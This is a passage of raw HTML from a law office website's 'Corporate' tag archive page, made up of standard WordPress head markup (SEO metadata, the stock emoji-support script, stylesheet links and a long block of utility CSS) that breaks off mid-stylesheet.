

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spiegellawoffice.com/tag/corporate/
body_size: 25222
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Corporate Archives - Spiegel Law Office</title>
	<link rel="canonical" href="https://spiegellawoffice.com/tag/corporate/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Corporate Archives - Spiegel Law Office" />
	<meta property="og:url" content="https://spiegellawoffice.com/tag/corporate/" />
	<meta property="og:site_name" content="Spiegel Law Office" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://spiegellawoffice.com/tag/corporate/","url":"https://spiegellawoffice.com/tag/corporate/","name":"Corporate Archives - Spiegel Law Office","isPartOf":{"@id":"https://spiegellawoffice.com/#website"},"primaryImageOfPage":{"@id":"https://spiegellawoffice.com/tag/corporate/#primaryimage"},"image":{"@id":"https://spiegellawoffice.com/tag/corporate/#primaryimage"},"thumbnailUrl":"https://spiegellawoffice.com/wp-content/uploads/2018/08/Blog-Image-001.jpg","breadcrumb":{"@id":"https://spiegellawoffice.com/tag/corporate/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://spiegellawoffice.com/tag/corporate/#primaryimage","url":"https://spiegellawoffice.com/wp-content/uploads/2018/08/Blog-Image-001.jpg","contentUrl":"https://spiegellawoffice.com/wp-content/uploads/2018/08/Blog-Image-001.jpg","width":1366,"height":768,"caption":"If the White Whale be raised, it must be in a month"},{"@type":"BreadcrumbList","@id":"https://spiegellawoffice.com/tag/corporate/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://spiegellawoffice.com/"},{"@type":"ListItem","position":2,"name":"Corporate"}]},{"@type":"WebSite","@id":"https://spiegellawoffice.com/#website","url":"https://spiegellawoffice.com/","name":"Spiegel Law Office","description":"Estate Planning, Probate, Trust Administration","publisher":{"@id":"https://spiegellawoffice.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://spiegellawoffice.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://spiegellawoffice.com/#organization","name":"Spiegel Law","url":"https://spiegellawoffice.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://spiegellawoffice.com/#/schema/logo/image/","url":"https://spiegellawoffice.com/wp-content/uploads/2018/11/logo1.png","contentUrl":"https://spiegellawoffice.com/wp-content/uploads/2018/11/logo1.png","width":200,"height":191,"caption":"Spiegel Law"},"image":{"@id":"https://spiegellawoffice.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Spiegel Law Office &raquo; Feed" href="https://spiegellawoffice.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spiegel Law Office &raquo; Comments Feed" href="https://spiegellawoffice.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spiegel Law Office &raquo; Corporate Tag Feed" href="https://spiegellawoffice.com/tag/corporate/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/spiegellawoffice.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://spiegellawoffice.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://spiegellawoffice.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://spiegellawoffice.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='rt-megamenu-front-end-style-css' href='https://spiegellawoffice.com/wp-content/plugins/radiantthemes-mega-menu/assets/css/rt-megamenu.css?ver=6.8.3' type='text/css' media='all' />
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute {
  position: absolute !important;
}

.ext-relative {
  position: relative !important;
}

.ext-top-base {
  top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-top-lg {
  top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--top-base {
  top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--top-lg {
  top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-right-base {
  right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-right-lg {
  right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--right-base {
  right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--right-lg {
  right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-bottom-base {
  bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-bottom-lg {
  bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--bottom-base {
  bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--bottom-lg {
  bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-left-base {
  left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-left-lg {
  left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--left-base {
  left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--left-lg {
  left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-order-1 {
  order: 1 !important;
}

.ext-order-2 {
  order: 2 !important;
}

.ext-col-auto {
  grid-column: auto !important;
}

.ext-col-span-1 {
  grid-column: span 1 / span 1 !important;
}

.ext-col-span-2 {
  grid-column: span 2 / span 2 !important;
}

.ext-col-span-3 {
  grid-column: span 3 / span 3 !important;
}

.ext-col-span-4 {
  grid-column: span 4 / span 4 !important;
}

.ext-col-span-5 {
  grid-column: span 5 / span 5 !important;
}

.ext-col-span-6 {
  grid-column: span 6 / span 6 !important;
}

.ext-col-span-7 {
  grid-column: span 7 / span 7 !important;
}

.ext-col-span-8 {
  grid-column: span 8 / span 8 !important;
}

.ext-col-span-9 {
  grid-column: span 9 / span 9 !important;
}

.ext-col-span-10 {
  grid-column: span 10 / span 10 !important;
}

.ext-col-span-11 {
  grid-column: span 11 / span 11 !important;
}

.ext-col-span-12 {
  grid-column: span 12 / span 12 !important;
}

.ext-col-span-full {
  grid-column: 1 / -1 !important;
}

.ext-col-start-1 {
  grid-column-start: 1 !important;
}

.ext-col-start-2 {
  grid-column-start: 2 !important;
}

.ext-col-start-3 {
  grid-column-start: 3 !important;
}

.ext-col-start-4 {
  grid-column-start: 4 !important;
}

.ext-col-start-5 {
  grid-column-start: 5 !important;
}

.ext-col-start-6 {
  grid-column-start: 6 !important;
}

.ext-col-start-7 {
  grid-column-start: 7 !important;
}

.ext-col-start-8 {
  grid-column-start: 8 !important;
}

.ext-col-start-9 {
  grid-column-start: 9 !important;
}

.ext-col-start-10 {
  grid-column-start: 10 !important;
}

.ext-col-start-11 {
  grid-column-start: 11 !important;
}

.ext-col-start-12 {
  grid-column-start: 12 !important;
}

.ext-col-start-13 {
  grid-column-start: 13 !important;
}

.ext-col-start-auto {
  grid-column-start: auto !important;
}

.ext-col-end-1 {
  grid-column-end: 1 !important;
}

.ext-col-end-2 {
  grid-column-end: 2 !important;
}

.ext-col-end-3 {
  grid-column-end: 3 !important;
}

.ext-col-end-4 {
  grid-column-end: 4 !important;
}

.ext-col-end-5 {
  grid-column-end: 5 !important;
}

.ext-col-end-6 {
  grid-column-end: 6 !important;
}

.ext-col-end-7 {
  grid-column-end: 7 !important;
}

.ext-col-end-8 {
  grid-column-end: 8 !important;
}

.ext-col-end-9 {
  grid-column-end: 9 !important;
}

.ext-col-end-10 {
  grid-column-end: 10 !important;
}

.ext-col-end-11 {
  grid-column-end: 11 !important;
}

.ext-col-end-12 {
  grid-column-end: 12 !important;
}

.ext-col-end-13 {
  grid-column-end: 13 !important;
}

.ext-col-end-auto {
  grid-column-end: auto !important;
}

.ext-row-auto {
  grid-row: auto !important;
}

.ext-row-span-1 {
  grid-row: span 1 / span 1 !important;
}

.ext-row-span-2 {
  grid-row: span 2 / span 2 !important;
}

.ext-row-span-3 {
  grid-row: span 3 / span 3 !important;
}

.ext-row-span-4 {
  grid-row: span 4 / span 4 !important;
}

.ext-row-span-5 {
  grid-row: span 5 / span 5 !important;
}

.ext-row-span-6 {
  grid-row: span 6 / span 6 !important;
}

.ext-row-span-full {
  grid-row: 1 / -1 !important;
}

.ext-row-start-1 {
  grid-row-start: 1 !important;
}

.ext-row-start-2 {
  grid-row-start: 2 !important;
}

.ext-row-start-3 {
  grid-row-start: 3 !important;
}

.ext-row-start-4 {
  grid-row-start: 4 !important;
}

.ext-row-start-5 {
  grid-row-start: 5 !important;
}

.ext-row-start-6 {
  grid-row-start: 6 !important;
}

.ext-row-start-7 {
  grid-row-start: 7 !important;
}

.ext-row-start-auto {
  grid-row-start: auto !important;
}

.ext-row-end-1 {
  grid-row-end: 1 !important;
}

.ext-row-end-2 {
  grid-row-end: 2 !important;
}

.ext-row-end-3 {
  grid-row-end: 3 !important;
}

.ext-row-end-4 {
  grid-row-end: 4 !important;
}

.ext-row-end-5 {
  grid-row-end: 5 !important;
}

.ext-row-end-6 {
  grid-row-end: 6 !important;
}

.ext-row-end-7 {
  grid-row-end: 7 !important;
}

.ext-row-end-auto {
  grid-row-end: auto !important;
}

.ext-m-0:not([style*="margin"]) {
  margin: 0 !important;
}

.ext-m-auto:not([style*="margin"]) {
  margin: auto !important;
}

.ext-m-base:not([style*="margin"]) {
  margin: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-m-lg:not([style*="margin"]) {
  margin: var(--extendify--spacing--large, 3rem) !important;
}

.ext--m-base:not([style*="margin"]) {
  margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--m-lg:not([style*="margin"]) {
  margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mx-0:not([style*="margin"]) {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.ext-mx-auto:not([style*="margin"]) {
  margin-left: auto !important;
  margin-right: auto !important;
}

.ext-mx-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mx-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mx-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mx-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-my-0:not([style*="margin"]) {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext-my-auto:not([style*="margin"]) {
  margin-top: auto !important;
  margin-bottom: auto !important;
}

.ext-my-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-my-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--my-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--my-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mt-0:not([style*="margin"]) {
  margin-top: 0 !important;
}

.ext-mt-auto:not([style*="margin"]) {
  margin-top: auto !important;
}

.ext-mt-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mt-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mt-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mt-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mr-0:not([style*="margin"]) {
  margin-right: 0 !important;
}

.ext-mr-auto:not([style*="margin"]) {
  margin-right: auto !important;
}

.ext-mr-base:not([style*="margin"]) {
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mr-lg:not([style*="margin"]) {
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mr-base:not([style*="margin"]) {
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mr-lg:not([style*="margin"]) {
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mb-0:not([style*="margin"]) {
  margin-bottom: 0 !important;
}

.ext-mb-auto:not([style*="margin"]) {
  margin-bottom: auto !important;
}

.ext-mb-base:not([style*="margin"]) {
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mb-lg:not([style*="margin"]) {
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mb-base:not([style*="margin"]) {
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mb-lg:not([style*="margin"]) {
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-ml-0:not([style*="margin"]) {
  margin-left: 0 !important;
}

.ext-ml-auto:not([style*="margin"]) {
  margin-left: auto !important;
}

.ext-ml-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-ml-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--ml-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--ml-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-block {
  display: block !important;
}

.ext-inline-block {
  display: inline-block !important;
}

.ext-inline {
  display: inline !important;
}

.ext-flex {
  display: flex !important;
}

.ext-inline-flex {
  display: inline-flex !important;
}

.ext-grid {
  display: grid !important;
}

.ext-inline-grid {
  display: inline-grid !important;
}

.ext-hidden {
  display: none !important;
}

.ext-w-auto {
  width: auto !important;
}

.ext-w-full {
  width: 100% !important;
}

.ext-max-w-full {
  max-width: 100% !important;
}

.ext-flex-1 {
  flex: 1 1 0% !important;
}

.ext-flex-auto {
  flex: 1 1 auto !important;
}

.ext-flex-initial {
  flex: 0 1 auto !important;
}

.ext-flex-none {
  flex: none !important;
}

.ext-flex-shrink-0 {
  flex-shrink: 0 !important;
}

.ext-flex-shrink {
  flex-shrink: 1 !important;
}

.ext-flex-grow-0 {
  flex-grow: 0 !important;
}

.ext-flex-grow {
  flex-grow: 1 !important;
}

.ext-list-none {
  list-style-type: none !important;
}

.ext-grid-cols-1 {
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-cols-2 {
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-cols-3 {
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-cols-4 {
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-cols-5 {
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-cols-6 {
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-cols-7 {
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext-grid-cols-8 {
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext-grid-cols-9 {
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext-grid-cols-10 {
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext-grid-cols-11 {
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext-grid-cols-12 {
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext-grid-cols-none {
  grid-template-columns: none !important;
}

.ext-grid-rows-1 {
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-rows-2 {
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-rows-3 {
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-rows-4 {
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-rows-5 {
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-rows-6 {
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-rows-none {
  grid-template-rows: none !important;
}

.ext-flex-row {
  flex-direction: row !important;
}

.ext-flex-row-reverse {
  flex-direction: row-reverse !important;
}

.ext-flex-col {
  flex-direction: column !important;
}

.ext-flex-col-reverse {
  flex-direction: column-reverse !important;
}

.ext-flex-wrap {
  flex-wrap: wrap !important;
}

.ext-flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

.ext-flex-nowrap {
  flex-wrap: nowrap !important;
}

.ext-items-start {
  align-items: flex-start !important;
}

.ext-items-end {
  align-items: flex-end !important;
}

.ext-items-center {
  align-items: center !important;
}

.ext-items-baseline {
  align-items: baseline !important;
}

.ext-items-stretch {
  align-items: stretch !important;
}

.ext-justify-start {
  justify-content: flex-start !important;
}

.ext-justify-end {
  justify-content: flex-end !important;
}

.ext-justify-center {
  justify-content: center !important;
}

.ext-justify-between {
  justify-content: space-between !important;
}

.ext-justify-around {
  justify-content: space-around !important;
}

.ext-justify-evenly {
  justify-content: space-evenly !important;
}

.ext-justify-items-start {
  justify-items: start !important;
}

.ext-justify-items-end {
  justify-items: end !important;
}

.ext-justify-items-center {
  justify-items: center !important;
}

.ext-justify-items-stretch {
  justify-items: stretch !important;
}

.ext-gap-0 {
  gap: 0 !important;
}

.ext-gap-base {
  gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-lg {
  gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-x-0 {
  -moz-column-gap: 0 !important;
       column-gap: 0 !important;
}

.ext-gap-x-base {
  -moz-column-gap: var(--wp--style--block-gap, 1.75rem) !important;
       column-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-x-lg {
  -moz-column-gap: var(--extendify--spacing--large, 3rem) !important;
       column-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-y-0 {
  row-gap: 0 !important;
}

.ext-gap-y-base {
  row-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-y-lg {
  row-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-justify-self-auto {
  justify-self: auto !important;
}

.ext-justify-self-start {
  justify-self: start !important;
}

.ext-justify-self-end {
  justify-self: end !important;
}

.ext-justify-self-center {
  justify-self: center !important;
}

.ext-justify-self-stretch {
  justify-self: stretch !important;
}

.ext-rounded-none {
  border-radius: 0px !important;
}

.ext-rounded-full {
  border-radius: 9999px !important;
}

.ext-rounded-t-none {
  border-top-left-radius: 0px !important;
  border-top-right-radius: 0px !important;
}

.ext-rounded-t-full {
  border-top-left-radius: 9999px !important;
  border-top-right-radius: 9999px !important;
}

.ext-rounded-r-none {
  border-top-right-radius: 0px !important;
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-r-full {
  border-top-right-radius: 9999px !important;
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-b-none {
  border-bottom-right-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-b-full {
  border-bottom-right-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-l-none {
  border-top-left-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-l-full {
  border-top-left-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-tl-none {
  border-top-left-radius: 0px !important;
}

.ext-rounded-tl-full {
  border-top-left-radius: 9999px !important;
}

.ext-rounded-tr-none {
  border-top-right-radius: 0px !important;
}

.ext-rounded-tr-full {
  border-top-right-radius: 9999px !important;
}

.ext-rounded-br-none {
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-br-full {
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-bl-none {
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-bl-full {
  border-bottom-left-radius: 9999px !important;
}

.ext-border-0 {
  border-width: 0px !important;
}

.ext-border-t-0 {
  border-top-width: 0px !important;
}

.ext-border-r-0 {
  border-right-width: 0px !important;
}

.ext-border-b-0 {
  border-bottom-width: 0px !important;
}

.ext-border-l-0 {
  border-left-width: 0px !important;
}

.ext-p-0:not([style*="padding"]) {
  padding: 0 !important;
}

.ext-p-base:not([style*="padding"]) {
  padding: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-p-lg:not([style*="padding"]) {
  padding: var(--extendify--spacing--large, 3rem) !important;
}

.ext-px-0:not([style*="padding"]) {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.ext-px-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-px-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-py-0:not([style*="padding"]) {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.ext-py-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-py-lg:not([style*="padding"]) {
